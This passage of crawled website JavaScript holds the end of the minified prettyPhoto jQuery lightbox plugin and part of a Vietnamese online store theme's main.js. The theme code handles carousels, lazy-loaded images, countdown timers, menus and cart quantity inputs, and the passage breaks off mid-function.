            social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'
        }, f);
        var r, s, t, u, v, w, x, y = this,
            z = !1,
            A = a(window).height(),
            B = a(window).width();
        return doresize = !0, scroll_pos = n(), a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function() {
            m(), o()
        }), f.keyboard_shortcuts && a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function(b) {
            if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible")) switch (b.keyCode) {
                case 37:
                    a.prettyPhoto.changePage("previous"), b.preventDefault();
                    break;
                case 39:
                    a.prettyPhoto.changePage("next"), b.preventDefault();
                    break;
                case 27:
                    settings.modal || a.prettyPhoto.close(), b.preventDefault()
            }
        }), a.prettyPhoto.initialize = function() {
            return settings = f, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = a(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel) ? !0 : !1, pp_images = isSet ? jQuery.map(y, function(b, c) {
                return -1 != a(b).attr(settings.hook).indexOf(theRel) ? a(b).attr("href") : void 0
            }) : a.makeArray(a(this).attr("href")), pp_titles = isSet ? jQuery.map(y, function(b, c) {
                return -1 != a(b).attr(settings.hook).indexOf(theRel) ? a(b).find("img").attr("alt") ? a(b).find("img").attr("alt") : "" : void 0
            }) : a.makeArray(a(this).find("img").attr("alt")), pp_descriptions = isSet ? jQuery.map(y, function(b, c) {
                return -1 != a(b).attr(settings.hook).indexOf(theRel) ? a(b).attr("title") ? a(b).attr("title") : "" : void 0
            }) : a.makeArray(a(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray(a(this).attr("href"), pp_images), rel_index = isSet ? set_position : a("a[" + settings.hook + "^='" + theRel + "']").index(a(this)), q(this), settings.allow_resize && a(window).bind("scroll.prettyphoto", function() {
                m()
            }), a.prettyPhoto.open(), !1
        }, a.prettyPhoto.open = function(b) {
            return "undefined" == typeof settings && (settings = f, pp_images = a.makeArray(arguments[0]), pp_titles = arguments[1] ? a.makeArray(arguments[1]) : a.makeArray(""), pp_descriptions = arguments[2] ? a.makeArray(arguments[2]) : a.makeArray(""), isSet = pp_images.length > 1 ? !0 : !1, set_position = arguments[3] ? arguments[3] : 0, q(b.target)), settings.hideflash && a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), i(a(pp_images).size()), a(".pp_loaderIcon").show(), settings.deeplinking && c(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + a(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position] ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])) : $pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(e("width", pp_images[set_position])) ? e("width", pp_images[set_position]) : settings.default_width.toString(), movie_height = parseFloat(e("height", pp_images[set_position])) ? e("height", pp_images[set_position]) : settings.default_height.toString(), z = !1, -1 != movie_height.indexOf("%") && (movie_height = parseFloat(a(window).height() * parseFloat(movie_height) / 100 - 150), z = !0), -1 != movie_width.indexOf("%") && (movie_width = parseFloat(a(window).width() * parseFloat(movie_width) / 100 - 150), z = !0), $pp_pic_holder.fadeIn(function() {
                switch (settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html("&nbsp;"), imgPreloader = "", skipInjection = !1, l(pp_images[set_position])) {
                    case "image":
                        imgPreloader = new Image, nextImage = new Image, isSet && set_position < a(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function() {
                            r = j(imgPreloader.width, imgPreloader.height), g()
                        }, imgPreloader.onerror = function() {
                            alert("Image cannot be loaded. Make sure the path is correct and image exist."), a.prettyPhoto.close()
                        }, imgPreloader.src = pp_images[set_position];
                        break;
                    case "youtube":
                        r = j(movie_width, movie_height), movie_id = e("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, e("rel", pp_images[set_position]) ? movie += "?rel=" + e("rel", pp_images[set_position]) : movie += "?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, r.width).replace(/{height}/g, r.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie);
                        break;
                    case "vimeo":
                        r = j(movie_width, movie_height), movie_id = pp_images[set_position];
                        var b = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,
                            c = movie_id.match(b);
                        movie = "http://player.vimeo.com/video/" + c[3] + "?title=0&amp;byline=0&amp;portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = r.width + "/embed/?moog_width=" + r.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, r.height).replace(/{path}/g, movie);
                        break;
                    case "quicktime":
                        r = j(movie_width, movie_height), r.height += 15, r.contentHeight += 15, r.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, r.width).replace(/{height}/g, r.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay);
                        break;
                    case "flash":
                        r = j(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, r.width).replace(/{height}/g, r.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars);
                        break;
                    case "iframe":
                        r = j(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, r.width).replace(/{height}/g, r.height).replace(/{path}/g, frame_url);
                        break;
                    case "ajax":
                        doresize = !1, r = j(movie_width, movie_height), doresize = !0, skipInjection = !0, a.get(pp_images[set_position], function(a) {
                            toInject = settings.inline_markup.replace(/{content}/g, a), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, g()
                        });
                        break;
                    case "custom":
                        r = j(movie_width, movie_height), toInject = settings.custom_markup;
                        break;
                    case "inline":
                        myClone = a(pp_images[set_position]).clone().append('<br clear="all" />').css({
                            width: settings.default_width
                        }).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(), doresize = !1, r = j(a(myClone).width(), a(myClone).height()), doresize = !0, a(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, a(pp_images[set_position]).html())
                }
                imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, g())
            }), !1
        }, a.prettyPhoto.changePage = function(b) {
            currentGalleryPage = 0, "previous" == b ? (set_position--, set_position < 0 && (set_position = a(pp_images).size() - 1)) : "next" == b ? (set_position++, set_position > a(pp_images).size() - 1 && (set_position = 0)) : set_position = b, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && a(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), h(function() {
                a.prettyPhoto.open()
            })
        }, a.prettyPhoto.changeGalleryPage = function(a) {
            "next" == a ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)) : "previous" == a ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)) : currentGalleryPage = a, slide_speed = "next" == a || "previous" == a ? settings.animation_speed : 0, slide_to = currentGalleryPage * (itemsPerPage * itemWidth), $pp_gallery.find("ul").animate({
                left: -slide_to
            }, slide_speed)
        }, a.prettyPhoto.startSlideshow = function() {
            "undefined" == typeof x ? ($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function() {
                return a.prettyPhoto.stopSlideshow(), !1
            }), x = setInterval(a.prettyPhoto.startSlideshow, settings.slideshow)) : a.prettyPhoto.changePage("next")
        }, a.prettyPhoto.stopSlideshow = function() {
            $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function() {
                return a.prettyPhoto.startSlideshow(), !1
            }), clearInterval(x), x = void 0
        }, a.prettyPhoto.close = function() {
            $pp_overlay.is(":animated") || (a.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function() {
                a(this).remove()
            }), $pp_overlay.fadeOut(settings.animation_speed, function() {
                settings.hideflash && a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), a(this).remove(), a(window).unbind("scroll.prettyphoto"), d(), settings.callback(), doresize = !0, s = !1, delete settings
            }))
        }, !pp_alreadyInitialized && b() && (pp_alreadyInitialized = !0, hashIndex = b(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function() {
            a("a[" + f.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click")
        }, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", a.prettyPhoto.initialize)
    }
}(jQuery);
var pp_alreadyInitialized = !1;

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/362/076/themes/773227/assets/main.js?1767411838052
body_size: 9286
content:
/*JS CHECK SÐT NH?P TEXT*/
function preventNonNumericalInput(e) {
	e = e || window.event;
	var charCode = (typeof e.which == "undefined") ? e.keyCode : e.which;
	var charStr = String.fromCharCode(charCode);

	if (!charStr.match(/^[0-9]+$/))
		e.preventDefault();
}window.awe = window.awe || {};
awe.init = function () {
	awe.showPopup();
	awe.hidePopup();	
};
$(document).ready(function ($) {

	"use strict";
	awe_owl();
	awe_backtotop();
	awe_category();
	awe_menumobile();
	awe_tab();
	awe_lazyloadImage();
	$('.product-box-h .time').each(function(e){
		awe_countDown($(this));
	});
	$('[data-toggle="tooltip"]').tooltip();
});

$(document).ready(function ($) {
	setTimeout(function(){
		$('.mm-menu').removeClass('');
		awe_owl();
	},500);

});
$(window).on("load",function(){
	$('.home-slider').removeClass('display4_');
});

$(document).on('click','.overlay, .close-popup, .btn-continue, .fancybox-close', function() {   
	hidePopup('.awe-popup'); 	
	setTimeout(function(){
		$('.loading').removeClass('loaded-content');
	},500);
	return false;
})

/********************************************************
# LAZY LOAD
********************************************************/
function awe_lazyloadImage() {
	setTimeout(function(){
		var i = $("[data-lazyload]");
		i.length > 0 && i.each(function() {
			var i = $(this), e = i.attr("data-lazyload");
			i.appear(function() {
				i.removeAttr("height").attr("src", e);
			}, {
				accX: 0,
				accY: 120
			}, "easeInCubic");
		});
		var e = $("[data-lazyload2]");
		e.length > 0 && e.each(function() {
			var i = $(this), e = i.attr("data-lazyload2");
			i.appear(function() {
				i.css("background-image", "url(" + e + ")");
			}, {
				accX: 0,
				accY: 120
			}, "easeInCubic");
		});
	},1000);
} window.awe_lazyloadImage=awe_lazyloadImage;


/********************************************************
# Countdown
********************************************************/
function awe_countDown(selector){
	// Set the date we're counting down to
	// Kiểu thời gian đặt tag endtime_4/15/2018 15:10:00
	var dataTime = selector.attr('data-time');
	var countDownDate = new Date(dataTime).getTime();
	// Update the count down every 1 second
	var x = setInterval(function() {
		// Get todays date and time
		var now = new Date().getTime();
		// Find the distance between now an the count down date
		var distance = countDownDate - now;
		// Time calculations for days, hours, minutes and seconds
		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);
		// Display the result in the element
		selector.html("<span>"+days+"<p>Ngày</p></span>" +"<span>"+hours+"<p>Giờ</p></span>" + "<span>"+minutes+"<p>Phút</p></span>" + "<span>"+seconds+"<p>Giây</p></span>");
		// If the count down is finished, write some text
		if (distance < 0) {
			clearInterval(x);
			selector.addClass("hidden");
		}

	}, 1000);
}


/********************************************************
# SHOW NOITICE
********************************************************/
function awe_showNoitice(selector) {
	$(selector).animate({right: '0'}, 500);
	setTimeout(function() {
		$(selector).animate({right: '-300px'}, 500);
	}, 3500);
}  window.awe_showNoitice=awe_showNoitice;

/********************************************************
# SHOW LOADING
********************************************************/
function awe_showLoading(selector) {
	var loading = $('.loader').html();
	$(selector).addClass("loading").append(loading); 
}  window.awe_showLoading=awe_showLoading;

/********************************************************
# HIDE LOADING
********************************************************/
function awe_hideLoading(selector) {
	$(selector).removeClass("loading"); 
	$(selector + ' .loading-icon').remove();
}  window.awe_hideLoading=awe_hideLoading;

/********************************************************
# SHOW POPUP
********************************************************/
function awe_showPopup(selector) {
	$(selector).addClass('active');
}  window.awe_showPopup=awe_showPopup;

/********************************************************
# HIDE POPUP
********************************************************/

function awe_hidePopup(selector) {
	$(selector).removeClass('active');
}  window.awe_hidePopup=awe_hidePopup;
/********************************************************
# HIDE POPUP
********************************************************/
awe.hidePopup = function (selector) {
	$(selector).removeClass('active');
}


/************************************************/
$(document).on('click','.overlay, .close-popup, .btn-continue, .fancybox-close', function() {   
	awe.hidePopup('.awe-popup'); 
	setTimeout(function(){
		$('.loading').removeClass('loaded-content');
	},500);
	return false;
})

/*Double click go to link menu*/
var wDWs = $(window).width();
if (wDWs < 1199) {
	$('.ul_menu li:has(ul)' ).doubleTapToGo();
	$('.item_big li:has(ul)' ).doubleTapToGo();
}

/********************************************************
# CONVERT VIETNAMESE
********************************************************/
function awe_convertVietnamese(str) { 
	str= str.toLowerCase();
	str= str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,"a"); 
	str= str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,"e"); 
	str= str.replace(/ì|í|ị|ỉ|ĩ/g,"i"); 
	str= str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,"o"); 
	str= str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,"u"); 
	str= str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,"y"); 
	str= str.replace(/đ/g,"d"); 
	str= str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g,"-");
	str= str.replace(/-+-/g,"-");
	str= str.replace(/^\-+|\-+$/g,""); 
	return str; 
} window.awe_convertVietnamese=awe_convertVietnamese;


/*JS Bộ lọc*/


/********************************************************
# SIDEBAR CATEOGRY
********************************************************/
function awe_category(){

	$('.nav-category .fa-angle-right').click(function(e){
		$(this).parent().toggleClass('active');
	});
	$('.nav-category .fa-angle-down').click(function(e){
		$(this).parent().toggleClass('active');
	});
} window.awe_category=awe_category;

$('.hs-submit').click(function(e){

	var a = $('.group_a input').val()+ '%20AND%20';
	if($('.group_a input').val() ==""){
		a = "";
	}
	var b = $('.ab select').val();
	var c = $('.abs select').val();
	window.location.href = '/search?query='+a+'product_type:('+b+')vendor:('+c+')';
});

/********************************************************
Search header
********************************************************/
$('body').click(function(event) {
	if (!$(event.target).closest('.collection-selector').length) {
		$('.list_search').css('display','none');
	};
});
/* top search */
/*

$('.search_text').click(function(){
	$(this).next().slideToggle(200);
	$('.list_search').show();
})

$('.list_search .search_item').on('click', function (e) {
	$('.list_search').hide();

	var optionSelected = $(this);

	/*
  var id = optionSelected.attr('data-coll-id');
  var handle = optionSelected.attr('data-coll-handle');
  var coll_name = optionSelected.attr('data-coll-name');
  */
/*
	var title = optionSelected.text();
	
	//var filter = '(collectionid:product' + (id == 0 ? '>=0' : ('=' + id)) + ')';


	//console.log(coll_name);

/*

	$('.search_text').text(title);
	var h = $(".collection-selector").width() + 10;

	$('.header-main form input').css('padding-left',h + 'px');

	

	$(".search-text").focus();
	optionSelected.addClass('active').siblings().removeClass('active');
	  
});


$('.header_search form button').click(function(e) {

		e.preventDefault();
		searchCollection();
		setSearchStorage('.header_search form');

});

$('#mb_search').click(function(){
	$('.mb_header_search').slideToggle('fast');
});

$('.fi-title.drop-down').click(function(){
	$(this).toggleClass('opentab');
});



function searchCollection() {
	var collectionId = $('.list_search .search_item.active').attr('data-coll-id');
	var searchVal = $('.header_search input[type="search"]').val();
	var url = '';
	if(collectionId == 0) {
		url = '/search?q='+ searchVal;
	}
	else {
		url = '/search?q=collections:'+ collectionId +' AND name:' + searchVal;
		
	}
	window.location=url;
}


/*** Search Storage ****/
/*
function setSearchStorage(form_id) {
	var seach_input = $(form_id).find('.search-text').val();
	var search_collection = $(form_id).find('.list_search .search_item.active').attr('data-coll-id');
	sessionStorage.setItem('search_input', seach_input);
	sessionStorage.setItem('search_collection', search_collection);
}
function getSearchStorage(form_id) {
	var search_input_st = ''; // sessionStorage.getItem('search_input');
	var search_collection_st = ''; // sessionStorage.getItem('search_collection');
	if(sessionStorage.search_input != '') {
		search_input_st = sessionStorage.search_input;
	}
	if(sessionStorage.search_collection != '') {
		search_collection_st = sessionStorage.search_collection;
	}
	$(form_id).find('.search-text').val(search_input_st);
	$(form_id).find('.search_item[data-coll-id="'+search_collection_st+'"]').addClass('active').siblings().removeClass('active');
	var search_key = $(form_id).find('.search_item[data-coll-id="'+search_collection_st+'"]').text();
	if(search_key != ''){
		$(form_id).find('.collection-selector .search_text').text(search_key);
	}
	//$(form_id).find('.search_collection option[value="'+search_collection_st+'"]').prop('selected', true);
}
function resetSearchStorage() {
	sessionStorage.removeItem('search_input');
	sessionStorage.removeItem('search_collection');
}
$(window).on("load resize",function(){
	getSearchStorage('.header_search form');
	resetSearchStorage();
	var h = $(".collection-selector").width() + 10;
	$('.header-main form input').css('padding-left',h + 'px');
});

*/

/********************************************************
# MENU MOBILE
********************************************************/
function awe_menumobile(){
	$('.menu-bar').click(function(e){
		e.preventDefault();
		$('#nav').toggleClass('open');
	});
	$('#nav .fa').click(function(e){		
		e.preventDefault();
		$(this).parent().parent().toggleClass('open');
	});
} window.awe_menumobile=awe_menumobile;

/********************************************************
# ACCORDION
********************************************************/
function awe_accordion(){
	$('.accordion .nav-link').click(function(e){
		e.preventDefault;
		$(this).parent().toggleClass('active');
	})
} window.awe_accordion=awe_accordion;

/********************************************************
# OWL CAROUSEL
********************************************************/
function awe_owl() { 
	$('.owl-carousel:not(.not-aweowl)').each( function(){
		var xs_item = $(this).attr('data-xs-items');
		var md_item = $(this).attr('data-md-items');
		var lg_item = $(this).attr('data-lg-items');
		var sm_item = $(this).attr('data-sm-items');	
		var margin=$(this).attr('data-margin');
		var dot=$(this).attr('data-dot');
		var nav=$(this).attr('data-nav');
		var height=$(this).attr('data-height');
		var play=$(this).attr('data-play');
		var loop=$(this).attr('data-loop');
		if (typeof margin !== typeof undefined && margin !== false) {    
		} else{
			margin = 30;
		}
		if (typeof xs_item !== typeof undefined && xs_item !== false) {    
		} else{
			xs_item = 1;
		}
		if (typeof sm_item !== typeof undefined && sm_item !== false) {    

		} else{
			sm_item = 3;
		}	
		if (typeof md_item !== typeof undefined && md_item !== false) {    
		} else{
			md_item = 3;
		}
		if (typeof lg_item !== typeof undefined && lg_item !== false) {    
		} else{
			lg_item = 3;
		}
		if (typeof dot !== typeof undefined && dot !== true) {   
			dot= true;
		} else{
			dot = false;
		}
		$(this).owlCarousel({
			loop:false,
			margin:Number(margin),
			responsiveClass:true,
			dots:dot,
			nav:nav,
			autoplay:false,
			autoHeight: false,
			autoplayTimeout:3000,
			autoplayHoverPause:true,
			responsive:{
				0:{
					items:Number(xs_item)				
				},
				600:{
					items:Number(sm_item)				
				},
				1000:{
					items:Number(md_item)				
				},
				1200:{
					items:Number(lg_item)				
				}
			}
		})
	})
} window.awe_owl=awe_owl;

/*OWL KHUYẾN MÃI GIÁ SỐC*/
$(document).ready(function (){
	$('.owl_sale_shock').owlCarousel({
		loop:false,
		margin:30,
		responsiveClass:true,
		items: 2,
		dots:false,
		nav:true,
		responsive:{
			0:{
				items:2,
				autoHeight: false,
				nav:true
			},
			600:{
				items:2,
				autoHeight: false,
				nav:true
			},
			768:{
				items:2,
				nav:true,
				autoHeight: false,
				loop: true
			},
			992: {
				items:4,
				nav:true,
				loop: true
			},
			1024: {
				items:5,
				nav:true,
				loop: true
			},
			1200:{
				items:5,
				nav:true,
				loop:true
			}
		}
	});
});
/*OWL SERVICE*/
$(document).ready(function (){
	var wDW = $(window).width();
	if (wDW > 767) {
		$(".service_content_h").owlCarousel({
			navigation : false,
			nav: false,
			items: 3,
			navigationPage: false,
			navigationText : false,
			slideSpeed : 1000,
			pagination : true,
			dots: false,
			margin: 15,
			loop: false,
			responsive: {
				768: {
					items: 2
				},
				992: {
					items: 3
				},
				1200: {
					items: 3
				}
			}
		});
	}
});
/* OWL SLIDER */
$(document).ready(function (){
	$('.home-slider').owlCarousel({
		loop:false,
		margin:0,
		responsiveClass:true,
		items: 1,
		dots:true,
		nav:false,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			600:{
				items:1,
				nav:false
			},
			992: {
				items:1,
			},
			1200:{
				items:1,
				nav:true,
				loop:false
			}
		}
	});
});
/*OWL TAB SP MỚI*/
$(document).ready(function (){
	var wDW = $(window).width();
	if (wDW < 767) {
		$(".product_sale").owlCarousel({
			navigation : true,
			nav: true,
			items:1,
			navigationPage: false,
			navigationText : false,
			slideSpeed : 1000,
			pagination : true,
			dots: false,
			margin: 10,
			autoHeight:false,
			autoplay:false,
			autoplayTimeout:false,
			autoplayHoverPause:true,
			loop: false,
			responsive: {
				0: {
					items: 1
				},
				320: {
					items: 1
				},
				543: {
					items: 1
				}
			}
		});
	}
});
/* OWL SP NỔI BẬT */
$(document).ready(function (){
	$(".brand_content").owlCarousel({
		loop: true,
		navigation : true,
		nav: true,
		items:6,
		navigationPage: true,
		navigationText : true,
		slideSpeed : 1000,
		pagination : true,
		dots: false,
		margin: 15,
		responsive: {
			0:{
				items:2,
				nav:false,
				loop: true
			},
			600:{
				items:2,
				nav:false,
				loop: true
			},
			768:{
				items:4,
				nav:false,
				loop: true
			},
			992: {
				items:4,
				loop: true
			},
			1024: {
				items:4,
				loop: true,
				nav:true
			},
			1200:{
				items:6,
				nav:true
			}
		}
	});
});

/********************************************************
BANNER FIXED TOP
********************************************************/
/*sticke*/




$(window).on("load resize",function(){
	if(jQuery(window).width() >= 1367){
		if(jQuery(window).width() < 1600){
			var a = (($(window).width() - $('.container').width())/2);
			var b = ((a*90)/100);
			$('.banner_').css('width', b);
		}	
		if ($('.banner_fixed_index_1, .banner_fixed_index_2').length) {
			backToTop = function () {
				var min_height = $('.header').height(),
					awe_section_1 = $('.awe-section-1').height(),
					height_banner = $('.banner_').height(),
					footer_height = $('.footer').height(),
					toal_height_1 = $('.footer').offset().top;
				if ( $('.footer').offset().top <= ($('.banner_').offset().top +$('.banner_').height())){
					$('.banner_fixed_index_1, .banner_fixed_index_2').removeClass('show');
				} else {
					if ($(this).scrollTop() >= min_height + awe_section_1){
						$('.banner_fixed_index_1, .banner_fixed_index_2').addClass('show');
					}
					else {
						$('.banner_fixed_index_1, .banner_fixed_index_2').removeClass('show');
					}
				}
			};
			backToTop();
			$(window).on('scroll', function () {
				backToTop();
			});
		}
		if ($('.banner_fixed_1, .banner_fixed_2').length) {

			backToTop = function () {
				var min_height = $('.header').height(),
					height_banner = $('.banner_').height(),
					footer_height = $('.footer').height(),
					wrap_main_height = $('.wrap_main').height(),
					bread_crumb_height = $('.bread-crumb').height(),
					toal_height_1 = $('.footer').offset().top;

				if ( $('.footer').offset().top <= ($('.banner_').offset().top +$('.banner_').height())){
					$('.banner_fixed_1, .banner_fixed_2').removeClass('show');
				} else {
					if ($(this).scrollTop() >= min_height + wrap_main_height + bread_crumb_height){
						$('.banner_fixed_1, .banner_fixed_2').addClass('show');
					}
					else {
						$('.banner_fixed_1, .banner_fixed_2').removeClass('show');
					}
				}
			};
			backToTop();
			$(window).on('scroll', function () {
				backToTop();
			});
		}
	}
});


/********************************************************
# BACKTOTOP
********************************************************/
function awe_backtotop() { 
	/* Back to top */
	if ($('.backtop').length) {
		var scrollTrigger = 100, // px
			backToTop = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					$('.backtop').addClass('show');
				} else {
					$('.backtop').removeClass('show');
				}
			};
		backToTop();
		$(window).on('scroll', function () {
			backToTop();
		});
		$('.backtop').on('click', function (e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 700);
		});
	}
} window.awe_backtotop=awe_backtotop;

/********************************************************
# Tab
********************************************************/
function awe_tab() {
	$(".e-tabs:not(.not-dqtab)").each( function(){
		$(this).find('.tabs-title li:first-child').addClass('current');
		$(this).find('.tab-content').first().addClass('current');

		$(this).find('.tabs-title li').click(function(){
			var tab_id = $(this).attr('data-tab');
			var url = $(this).attr('data-url');
			$(this).closest('.e-tabs').find('.tab-viewall').attr('href',url);
			$(this).closest('.e-tabs').find('.tabs-title li').removeClass('current');
			$(this).closest('.e-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$(this).closest('.e-tabs').find("#"+tab_id).addClass('current');
		});    
	});
} window.awe_tab=awe_tab;




/*Open filter*/
$('.open-filters').click(function(e){
	e.stopPropagation();
	$(this).toggleClass('openf');
	$('.dqdt-sidebar').toggleClass('openf');
});
/********************************************************
# DROPDOWN
********************************************************/
$('.dropdown-toggle').click(function() {
	$(this).parent().toggleClass('open'); 	
}); 
$('.btn-close').click(function() {
	$(this).parents('.dropdown').toggleClass('open');
}); 
$('body').click(function(event) {
	if (!$(event.target).closest('.dropdown').length) {
		$('.dropdown').removeClass('open');
	};
});

/*Bắt lỗi điền giá trị âm pop cart*/
$(document).on('keydown','#qty, .number-sidebar',function(e){-1!==$.inArray(e.keyCode,[46,8,9,27,13,110,190])||/65|67|86|88/.test(e.keyCode)&&(!0===e.ctrlKey||!0===e.metaKey)||35<=e.keyCode&&40>=e.keyCode||(e.shiftKey||48>e.keyCode||57<e.keyCode)&&(96>e.keyCode||105<e.keyCode)&&e.preventDefault()});
/* Cong tru product detaile*/

$(document).on('click','.qtyplus',function(e){
	e.preventDefault();   
	fieldName = $(this).attr('data-field'); 
	var currentVal = parseInt($('input[data-field='+fieldName+']').val());
	if (!isNaN(currentVal)) { 
		$('input[data-field='+fieldName+']').val(currentVal + 1);
	} else {
		$('input[data-field='+fieldName+']').val(0);
	}
});

$(document).on('click','.qtyminus',function(e){
	e.preventDefault(); 
	fieldName = $(this).attr('data-field');
	var currentVal = parseInt($('input[data-field='+fieldName+']').val());
	if (!isNaN(currentVal) && currentVal > 1) {          
		$('input[data-field='+fieldName+']').val(currentVal - 1);
	} else {
		$('input[data-field='+fieldName+']').val(1);
	}
});

$(document).ready(function() {
	$('.btn-wrap').click(function(e){
		$(this).parent().slideToggle('fast');
	});



	/*fix menu sub*/
	jQuery("#nav li.level0 li").mouseover(function(){
		if(jQuery(window).width() >= 740){
			jQuery(this).children('ul').css({top:0,left:"158px"});
			var offset = jQuery(this).offset();
			if(offset && (jQuery(window).width() < offset.left+300)){
				jQuery(this).children('ul').removeClass("right-sub");
				jQuery(this).children('ul').addClass("left-sub");
				jQuery(this).children('ul').css({top:0,left:"-158px"});
			} else {
				jQuery(this).children('ul').removeClass("left-sub");
				jQuery(this).children('ul').addClass("right-sub");
			}
			jQuery(this).children('ul').fadeIn(100);
		}
	}).mouseleave(function(){
		if(jQuery(window).width() >= 740){
			jQuery(this).children('ul').fadeOut(100);
		}
	});
});

/*FIx brand*/
$(window).on("load resize",function(){
	$(".content_category .item").each(function() {
		var num = $(this).find('.title_cate a >span').text();
		if ($.isNumeric(num)) {
			$(this).find('.title_cate a >span').addClass('numb').html('('+num+')');
		} else {
			$(this).find('.title_cate a >span').addClass('noNumb');
		}
	});
});

/**************************************************
Silick Slider
**************************************************/

$(document).ready(function(){

	$('.gallery_prdloop .item a.img-body').click(function(){		
		var link = $(this).attr('data-image');
		$('.large-image-1 a>img').attr('src', link);
	});


});


jQuery(document).ready(function(){
	if( $('.cd-stretchy-nav').length > 0 ) {
		var stretchyNavs = $('.cd-stretchy-nav');

		stretchyNavs.each(function(){
			var stretchyNav = $(this),
				stretchyNavTrigger = stretchyNav.find('.cd-nav-trigger');

			stretchyNavTrigger.on('click', function(event){
				event.preventDefault();
				stretchyNav.toggleClass('nav-is-visible');
			});
